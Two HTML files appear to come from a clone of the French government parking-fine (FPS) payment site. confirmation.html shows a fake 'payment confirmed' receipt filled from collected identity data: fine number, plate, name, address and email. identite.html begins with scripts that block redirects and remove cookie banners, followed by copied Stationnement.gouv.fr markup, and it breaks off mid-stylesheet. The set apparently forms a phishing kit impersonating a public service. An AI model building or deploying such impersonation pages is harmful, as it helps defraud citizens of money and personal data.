
<file: confirmation.html>
<!doctype html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Paiement confirme - Service de telepaiement des FPS</title>
<link rel="stylesheet" href="styles-ZMCFHVZ2.css" media="print" onload="this.media='all'">
<style>
  html,body{font-family:'opensans',Arial,sans-serif;background:#fff;color:#080808;margin:0;padding:0;}
  .fps-header{background:#fff;border-bottom:1px solid #e5e5e5;padding:1rem 0;}
  .fps-header .inner{max-width:1200px;margin:0 auto;padding:0 1rem;display:flex;align-items:center;gap:1rem;}
  .fps-header img{height:70px;}
  .fps-header .title{font-size:1.05rem;font-weight:600;color:#0b6ba8;}
  .fps-footer{background:#272729;color:#ddd;padding:1.5rem 0;margin-top:3rem;font-size:.9rem;}
  .fps-footer .inner{max-width:1200px;margin:0 auto;padding:0 1rem;}

  .wrap{max-width:900px;margin:2rem auto;padding:0 1rem;}

  .success-band{
    background:#e8f8ec;
    border-left:5px solid #1a7f37;
    padding:1.5rem 1.8rem;
    margin:2rem 0 2rem;
    border-radius:4px;
  }
  .success-band .check{
    display:inline-block;
    width:44px;height:44px;
    border-radius:50%;
    background:#1a7f37;
    color:#fff;
    text-align:center;
    line-height:44px;
    font-size:26px;
    font-weight:bold;
    margin-right:1rem;
    vertical-align:middle;
  }
  .success-band h2{
    display:inline-block;
    margin:0;
    font-size:1.6rem;
    color:#0d5d29;
    vertical-align:middle;
    font-weight:700;
  }
  .success-band p{
    margin:1rem 0 0;
    font-size:1rem;
    line-height:1.6;
    color:#0d5d29;
  }

  .recap-conf{
    background:#f5f9fc;
    border:1px solid #cfe1ef;
    border-radius:4px;
    padding:1.3rem 1.6rem;
    margin-bottom:2rem;
    line-height:1.8;
    color:#0a4a75;
    font-size:.95rem;
  }
  .recap-conf .row-c{ display:flex; justify-content:space-between; border-bottom:1px dashed #cfe1ef; padding:.35rem 0; }
  .recap-conf .row-c:last-child { border-bottom:none; }
  .recap-conf .lbl{ font-weight:600; }
  .recap-conf .val{ font-family:monospace; }

  .actions-conf{
    display:flex;
    justify-content:space-between;
    gap:1rem;
    flex-wrap:wrap;
    margin-top:2rem;
  }
  .btn-outline{
    padding:.7rem 1.6rem;
    background:#fff;
    color:#0b6ba8;
    border:1px solid #0b6ba8;
    border-radius:3px;
    text-decoration:none;
    font-weight:600;
    display:inline-block;
  }
  .btn-print{
    padding:.7rem 1.6rem;
    background:#0b6ba8;
    color:#fff;
    border:1px solid #0b6ba8;
    border-radius:3px;
    font-weight:600;
    cursor:pointer;
  }
  .info-small{
    margin-top:2rem;
    color:#6b7280;
    font-size:.9rem;
    line-height:1.6;
  }
</style>
</head>
<body>

<header class="fps-header">
  <div class="inner">
    <img src="assets/img/design/logotfi.png" alt="Republique Francaise">
    <div class="title">Service de telepaiement des FPS</div>
  </div>
</header>

<div class="wrap">

  <div class="success-band">
    <span class="check">&#10003;</span>
    <h2>Paiement confirme</h2>
    <p>
      Votre paiement a ete traite avec succes.<br>
      Un justificatif de paiement vous sera envoye par e-mail.
    </p>
  </div>

  <h1 style="font-size:1.3rem;margin:1rem 0 1rem;">Recapitulatif de votre paiement</h1>

  <div class="recap-conf" id="recap-conf">
    <div class="row-c"><span class="lbl">Numero de telepaiement</span><span class="val" id="r-tel">-</span></div>
    <div class="row-c"><span class="lbl">Cle</span><span class="val" id="r-cle">-</span></div>
    <div class="row-c"><span class="lbl">Immatriculation</span><span class="val" id="r-immat">-</span></div>
    <div class="row-c"><span class="lbl">Titulaire</span><span class="val" id="r-name">-</span></div>
    <div class="row-c"><span class="lbl">Adresse</span><span class="val" id="r-adr">-</span></div>
    <div class="row-c"><span class="lbl">E-mail</span><span class="val" id="r-mail">-</span></div>
    <div class="row-c"><span class="lbl">Montant</span><span class="val">35,00 EUR</span></div>
    <div class="row-c"><span class="lbl">Date</span><span class="val" id="r-date">-</span></div>
    <div class="row-c"><span class="lbl">Reference</span><span class="val" id="r-ref">-</span></div>
  </div>

  <div class="actions-conf">
    <a class="btn-outline" href="index.html">Retour a l'accueil</a>
    <button class="btn-print" onclick="window.print()">Imprimer le justificatif</button>
  </div>

  <div class="info-small">
    <p>
      Ceci est une page de demonstration. Aucun paiement reel n'a ete effectue.<br>
      Conservez ce recapitulatif comme justificatif de votre reglement.
    </p>
  </div>

</div>

<footer class="fps-footer">
  <div class="inner">
    <p>Republique Francaise - Ministere de l'Action et des Comptes publics</p>
  </div>
</footer>

<script>
(function () {
    'use strict';

    // Recupere les infos
    var f = {}, i = {};
    try { f = JSON.parse(sessionStorage.getItem('fps_fields')   || '{}'); } catch (e) {}
    try { i = JSON.parse(sessionStorage.getItem('fps_identity') || '{}'); } catch (e) {}

    function set(id, val) {
        var el = document.getElementById(id);
        if (el) el.textContent = val || '-';
    }

    // N telepaiement formate en blocs
    var tel = (f.tel || '').match(/.{1,4}/g);
    set('r-tel',   tel ? tel.join(' ') : '-');
    set('r-cle',   f.cle);
    set('r-immat', f.imm);

    var prenom = i['f-pre'] || '';
    var nom    = i['f-nom'] || '';
    set('r-name', (prenom + ' ' + nom).trim());

    set('r-adr',
        (i['f-adr']   || '-') + ', ' +
        (i['f-cp']    || '')  + ' ' +
        (i['f-ville'] || '')
    );

    set('r-mail', i['f-mail']);

    // Date du jour
    var d = new Date();
    var pad = function (n) { return n < 10 ? '0' + n : '' + n; };
    var dateStr = pad(d.getDate()) + '/' + pad(d.getMonth() + 1) + '/' + d.getFullYear()
                + ' a ' + pad(d.getHours()) + ':' + pad(d.getMinutes());
    set('r-date', dateStr);

    // Reference aleatoire
    var ref = 'FPS-' +
              d.getFullYear() +
              pad(d.getMonth() + 1) +
              pad(d.getDate()) + '-' +
              Math.random().toString(36).substring(2, 8).toUpperCase();
    set('r-ref', ref);
})();
</script>

</body>
</html>
</file>

<file: identite.html>
<!DOCTYPE html>

<html lang="fr"><head><script>
        (function () {
            const block = () => { throw new Error('Redirection bloquée'); };
            try {
                Object.defineProperty(window, 'location', {
                    get: () => ({
                        href: window.location.href,
                        replace: block, assign: block,
                    }),
                    configurable: false
                });
            } catch (e) {}
        })();
    </script><script>
            (function () {
                const kill = () => {
                    const sels = [
                        '#didomi-host', '.didomi-popup-container', '.didomi-notice',
                        '#axeptio_overlay', '#axeptio_main_button',
                        '#onetrust-consent-sdk', '#onetrust-banner-sdk',
                        '#tarteaucitronRoot',
                        '[id*="cookie"][id*="banner"]',
                        '[class*="cookie"][class*="banner"]',
                        '[id*="consent"][id*="banner"]',
                        '[class*="consent"][class*="banner"]',
                    ];
                    for (const s of sels) {
                        document.querySelectorAll(s).forEach(el => {
                            try { el.remove(); } catch(e) {
                                el.style.display = 'none';
                                el.style.visibility = 'hidden';
                                el.style.pointerEvents = 'none';
                            }
                        });
                    }
                    document.body.style.overflow = '';
                    document.documentElement.style.overflow = '';
                };
                kill();
                new MutationObserver(kill).observe(document.documentElement, {
                    childList: true, subtree: true
                });
            })();
        </script>
<meta charset="utf-8"/>
<title>Service de télépaiement des FPS | Stationnement.gouv.fr</title>
<base href="/"/>
<script src="assets/js/js_1380504895834022323.js"></script>
<meta content="IE=edge" http-equiv="X-UA-Compatible"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Seul site gouvernemental de paiement en ligne des avis de paiement du forfait de post-stationnement (FPS) envoyés à votre domicile et comportant une référence de télépaiement." name="description"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<link as="font" crossorigin="anonymous" href="assets/fonts/font_4127014587169234148.woff2" rel="preload" type="font/woff2"/>
<link as="font" crossorigin="anonymous" href="assets/fonts/font_691269351942862487.woff2" rel="preload" type="font/woff2"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon.png" rel="apple-touch-icon"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-57x57.png" rel="apple-touch-icon" sizes="57x57"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152"/>
<link href="assets/img/img_6002323498537260695.png" rel="apple-touch-icon" sizes="180x180"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon.png" rel="apple-touch-icon-precomposed"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-57x57.png" rel="apple-touch-icon-precomposed" sizes="57x57"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-72x72.png" rel="apple-touch-icon-precomposed" sizes="72x72"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-76x76.png" rel="apple-touch-icon-precomposed" sizes="76x76"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-114x114.png" rel="apple-touch-icon-precomposed" sizes="114x114"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-120x120.png" rel="apple-touch-icon-precomposed" sizes="120x120"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-144x144.png" rel="apple-touch-icon-precomposed" sizes="144x144"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-152x152.png" rel="apple-touch-icon-precomposed" sizes="152x152"/>
<link href="assets/img/img_6002323498537260695.png" rel="apple-touch-icon-precomposed" sizes="180x180"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon.png" rel="apple-touch-startup-image"/>
<meta content="Stationnement.gouv.fr" name="apple-mobile-web-app-title"/>
<link href="assets/imgassets/img/assets/img/favicon.ico" rel="icon" type="image/x-icon"/>
<style type="text/css">
    #pre-bootstrap {
      background-color: #FFFFFF;
      bottom: 0px;
      left: 0px;
      position: fixed;
      right: 0px;
      top: 0px;
      z-index: 999999;
    }

    #pre-bootstrap div.messaging {
      color: #414856;
      font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
      left: 0px;
      position: absolute;
      margin-top: -150px;
      right: 0px;
      text-align: center;
      top: 50%;
    }

    #pre-bootstrap h1 {
      margin: 0px 0px 50px 0px;
    }

    @media screen and (min-width: 400px) {
      .logo {
        display: block;
        position: relative;
        margin-left: auto;
        margin-right: auto;
      }
    }

    img {
      max-width: 100%;
      max-height: 100%;
    }


    #loading {
      display: none;
    }
    noscript p:first-child {
      font-size: 19px;
    }
    noscript p:last-child > a {
      color: #0b6ba8;
    }

    @font-face {
      font-family: 'opensans';
      src: url('assets/fonts/open-sans/open-sans-regular.woff2') format('woff2');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }
    @font-face {
      font-family: 'opensans';
      src: url('assets/fonts/open-sans/open-sans-bold.woff2') format('woff2');
      font-weight: bold;
      font-style: normal;
      font-display: swap;
    }

  </style>
<style>html,body,div,span,h1,a,img{margin:0;padding:0;border:0;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-weight:inherit;font-stretch:inherit;line-height:inherit;vertical-align:baseline}img{max-width:100%;max-height:100%}*{box-sizing:border-box}html{font-size:100%;font-family:opensans,Arial,sans-serif;background-color:#272729}body{line-height:1.25;background-color:#fff;color:#080808}a{color:#0b6ba8;text-decoration:underline}a:hover{text-decoration:none;color:#002a40}*:focus:not(:focus-visible){outline:none!important}*:focus-visible:not(.modal):not(.to-top){outline-offset:.2rem!important;outline:#0063cb outset .2rem!important;position:relative!important;z-index:1!important}.spinner{width:50px;height:50px;border-radius:50%;background:conic-gradient(#deddde 0deg 180deg,#acacac 180deg 360deg);animation:rotate 1.5s linear infinite;-webkit-mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));margin:100px auto 0;text-align:center}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@media print{a{text-decoration:none;color:#000!important}}#pre-bootstrap{background-color:#fff;inset:0;position:fixed;z-index:999999}div.messaging{color:#414856;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;left:0;position:absolute;margin-top:-10%;right:0;text-align:center;top:50%}#pre-bootstrap h1{margin:0 0 50px}.spinner>div{width:10px;height:10px;background-color:#414856;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style><link href="assets/css/css_5044492819193165808.css" media="all" onload="this.media='all'" rel="stylesheet"/><noscript><link href="assets/css/css_5044492819193165808.css" rel="stylesheet"/></noscript><style>@charset "UTF-8";#skip-link[_ngcontent-ng-c58857224]{overflow:auto;background:#272729}#skip-link[_ngcontent-ng-c58857224]   .fr-skiplinks__list[_ngcontent-ng-c58857224]{list-style:none;margin:0;padding:0;display:flex}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]{display:block;position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;margin:0;padding:0}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]:focus{position:static!important;clip:auto;overflow:visible;height:auto;padding:10px;margin:10px;color:#fff;text-decoration:none}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]:focus-visible{outline:.2rem solid #4d94ff!important;outline-offset:.2rem!important}</style><style>.redStar[_ngcontent-ng-c3772484547]{text-decoration:none;color:#d80025}#infoImmat.infoImmat--open[_ngcontent-ng-c3772484547]{padding:1em;border:solid 3px #CCCCCC}section[_ngcontent-ng-c3772484547]   h4[_ngcontent-ng-c3772484547]{margin-bottom:1em;padding:0}.input-size1[_ngcontent-ng-c3772484547]{width:25px;text-align:center}.input-size2[_ngcontent-ng-c3772484547]{width:40px;text-align:center}.input-size3[_ngcontent-ng-c3772484547]{width:60px;text-align:center}.input-size4[_ngcontent-ng-c3772484547]{width:70px;text-align:center}.input-size14[_ngcontent-ng-c3772484547]{width:150px;text-align:center}span.saisieOK[_ngcontent-ng-c3772484547]   input[_ngcontent-ng-c3772484547]{border:solid 2px #0C7B38}span.saisieKO[_ngcontent-ng-c3772484547]   input[_ngcontent-ng-c3772484547]{border:solid 2px #d91717}span[_ngcontent-ng-c3772484547]   img[_ngcontent-ng-c3772484547]{content:"";height:1.5em;width:1.5em;display:inline-block;vertical-align:middle;margin-left:.5em}legend[_ngcontent-ng-c3772484547]{color:#0b6ba8;font-family:opensans,Arial,sans-serif;font-size:1.3em;padding:.5em;margin:auto;text-align:center}#block-info-important[_ngcontent-ng-c3772484547]   h3[_ngcontent-ng-c3772484547]{background-color:#a63950}#block-info-important[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]{color:#a63950}#block-info-nouveau[_ngcontent-ng-c3772484547]   h3[_ngcontent-ng-c3772484547]{background-color:#0b6ba8}#block-info-nouveau[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547], #block-info-nouveau[_ngcontent-ng-c3772484547]   span[_ngcontent-ng-c3772484547]{color:#0b6ba8;margin-bottom:.5em}#scanner-btn-container[_ngcontent-ng-c3772484547]{margin:2em 0}#scanner-btn[_ngcontent-ng-c3772484547]{color:#fff;margin-bottom:1em;background-color:#0b6ba8;padding:.6em;width:25%}#scanner-btn[_ngcontent-ng-c3772484547]:hover, #scanner-btn[_ngcontent-ng-c3772484547]:focus, #scanner-btn_mobile_legend[_ngcontent-ng-c3772484547]:active{background-color:#a63950}#scanner-btn[_ngcontent-ng-c3772484547] > img[_ngcontent-ng-c3772484547]{vertical-align:middle;width:18%;padding-left:.5em;margin:0}@media screen and (min-width:1025px){label[_ngcontent-ng-c3772484547]{display:inline-block;min-width:13em;text-align:right;padding-right:1em;color:#414856}.input-size2[_ngcontent-ng-c3772484547]{margin-top:3em}#scanner-btn_mobile_container[_ngcontent-ng-c3772484547], #saisir-infos_legend[_ngcontent-ng-c3772484547]{display:none}.legendsAccueil_container[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]:nth-child(4), p[_ngcontent-ng-c3772484547]:nth-child(5){display:inline-block}}@media screen and (max-width:1024px){.legendsAccueil_container[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]:nth-child(1){margin-top:1em}#indications-saisie[_ngcontent-ng-c3772484547]{display:none}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547]{display:table;-webkit-tap-highlight-color:#A63950;border-radius:10px;background-color:transparent;border:none}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547]{display:table-cell;vertical-align:middle}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547]:nth-child(2){text-align:center;width:100%}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547] > img[_ngcontent-ng-c3772484547]{max-width:inherit;max-height:inherit}#scanner-btn-img_left[_ngcontent-ng-c3772484547]{height:30px}#scanner-btn-img_right[_ngcontent-ng-c3772484547]{height:27px}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547] > p[_ngcontent-ng-c3772484547]{white-space:nowrap;margin:0}.legendsAccueil_container[_ngcontent-ng-c3772484547]{border:1px solid #CCCCCC;border-radius:10px}#saisir-infos_legend[_ngcontent-ng-c3772484547]{margin-bottom:1em}#scanner-btn[_ngcontent-ng-c3772484547], #block-info-nouveau[_ngcontent-ng-c3772484547]{display:none}#scanner-btn_mobile_container[_ngcontent-ng-c3772484547]{display:block;margin-top:1.2em;margin-bottom:1.2em}.help-button[_ngcontent-ng-c3772484547]{margin-top:.3em}.champ-saisie[_ngcontent-ng-c3772484547]{margin-left:.5em;margin-bottom:1.5em}.champ-saisie[_ngcontent-ng-c3772484547] > label[_ngcontent-ng-c3772484547], .champ-saisie[_ngcontent-ng-c3772484547]   span[_ngcontent-ng-c3772484547] > label[_ngcontent-ng-c3772484547]:not(.visually-hidden){display:block;min-width:unset;text-align:left;padding-right:0;margin-bottom:.5em;color:#414856}}main[_ngcontent-ng-c3772484547]   section[_ngcontent-ng-c3772484547] + section[_ngcontent-ng-c3772484547]{border-top:none;margin-top:1em}h2[_ngcontent-ng-c3772484547]{border-top:none}.title[_ngcontent-ng-c3772484547]{display:inline-block;font-size:1em}@media screen and (min-width:768px){.msgChampObligatoire[_ngcontent-ng-c3772484547]{margin-bottom:0}}@media screen and (min-width:768px)and (max-width:1024px){.msgChampObligatoire[_ngcontent-ng-c3772484547]{margin-bottom:2em}}</style><style>@charset "UTF-8";h3[_ngcontent-ng-c3733894583]{color:#0b6ba8;font-weight:400}.title[_ngcontent-ng-c3733894583]{display:flex;font-size:1.4em;cursor:pointer;text-align:center;color:#0b6ba8;background-color:#f5f5f5}.title[_ngcontent-ng-c3733894583]:before{display:flex;content:"\25b2";color:#0b6ba8;font-family:monospace;transform:rotate(90deg);transform-origin:center center;margin-right:.5em;font-size:1.4em;transition:all .3s ease-out 0s}.expanded[_ngcontent-ng-c3733894583]:before{transform:rotate(180deg) translateY(-2px)}.button-collapsable[_ngcontent-ng-c3733894583]{background-color:#f5f5f5;padding:0;margin:1rem;text-align:center}</style><style>html[_ngcontent-ng-c1900935520]{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body[_ngcontent-ng-c1900935520]{margin:0}article[_ngcontent-ng-c1900935520], aside[_ngcontent-ng-c1900935520], details[_ngcontent-ng-c1900935520], figcaption[_ngcontent-ng-c1900935520], figure[_ngcontent-ng-c1900935520], footer[_ngcontent-ng-c1900935520], header[_ngcontent-ng-c1900935520], hgroup[_ngcontent-ng-c1900935520], main[_ngcontent-ng-c1900935520], menu[_ngcontent-ng-c1900935520], nav[_ngcontent-ng-c1900935520], section[_ngcontent-ng-c1900935520], summary[_ngcontent-ng-c1900935520]{display:block}audio[_ngcontent-ng-c1900935520], canvas[_ngcontent-ng-c1900935520], progress[_ngcontent-ng-c1900935520], video[_ngcontent-ng-c1900935520]{display:inline-block;vertical-align:baseline}audio[_ngcontent-ng-c1900935520]:not([controls]){display:none;height:0}[hidden][_ngcontent-ng-c1900935520], template[_ngcontent-ng-c1900935520]{display:none}a[_ngcontent-ng-c1900935520]{background-color:transparent}a[_ngcontent-ng-c1900935520]:active, a[_ngcontent-ng-c1900935520]:hover{outline:0}abbr[title][_ngcontent-ng-c1900935520]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b[_ngcontent-ng-c1900935520], strong[_ngcontent-ng-c1900935520]{font-weight:700}dfn[_ngcontent-ng-c1900935520]{font-style:italic}h1[_ngcontent-ng-c1900935520]{font-size:2em;margin:.67em 0}mark[_ngcontent-ng-c1900935520]{background:#ff0;color:#000}small[_ngcontent-ng-c1900935520]{font-size:80%}sub[_ngcontent-ng-c1900935520], 